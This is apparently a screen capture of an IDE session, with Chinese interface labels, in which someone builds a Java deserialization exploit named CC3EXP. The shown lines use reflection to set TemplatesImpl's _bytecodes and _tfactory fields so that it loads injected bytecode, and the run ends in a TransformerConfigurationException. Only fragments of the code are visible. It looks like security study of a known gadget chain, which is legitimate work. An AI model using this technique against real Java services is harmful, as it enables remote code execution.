 CC CC1 版本控制 当前文件
CC3EXP.java Test.java ClassLoader.java TemplatesImpl.java
13 public class CC3EXP { 2 2
14 public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldException,
29 bytecodes.set(templates,codes);
30
31 Field tfactory = c.getDeclaredField( name: "_tfactory");
32 tfactory.setAccessible(true);
33 tfactory.set(templates,new TransformerFactoryImpl());
34
运行 CC3EXP
D:\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" javax.xml.transform.TransformerConfigurationException Create breakpoint : 无法加载 t
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.jav
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.example.CC3EXP.main(CC3EXP.java:36)
进程已结束，退出代码为 1
性能
CC1 > src > main > java > com > example > CC3EXP > main 32:38 CRLF UTF-8 4 个空格